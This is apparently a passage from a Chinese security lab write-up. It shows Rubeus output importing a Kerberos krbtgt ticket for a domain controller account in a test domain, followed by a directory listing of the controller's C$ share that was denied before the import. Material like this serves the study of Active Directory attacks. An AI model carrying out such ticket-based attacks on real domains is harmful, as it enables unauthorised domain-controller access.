 [+] Ticket successfully imported!
ServiceName : krbtgt/hacke.testlab
ServiceRealm : HACKE.TESTLAB
UserName : DC$
UserRealm : HACKE.TESTLAB
StartTime : 2021/8/14 0:37:24
EndTime : 2021/8/14 10:37:24
RenewTill : 2021/8/21 0:37:24
Flags : name_canonicalize, pre_authent, initial, renewable, forward
KeyType : rc4_hmac
Base64(key) :
C:\Users\testuser\Desktop\Rubeus\x64\Release>
C:\Windows\system32\cmd.exe
C:\Users\testuser>dir \\dc\c$
拒绝访问。
C:\Users\testuser>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 EEEF-42A6
\\dc\c$ 的目录
2021/08/14 00:12 29 BitlockerActiveMonitoringLogs
2021/08/09 12:22 <DIR> cert
2020/10/02 20:29 <DIR> ExchangeSetupLogs
2020/10/02 16:54 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2020/10/02 19:31 <DIR> Program Files
2020/10/02 19:15 <DIR> Program Files (x86)
2021/08/09 13:05 <DIR> root
2020/10/03 15:08 <DIR> temp
2020/10/04 12:29 <DIR> Users
2021/08/13 23:31 <DIR> Windows
1 个文件 29 字节
10 个目录 21,147,037,696 可用字节
C:\Users\testuser>
七芒星实验室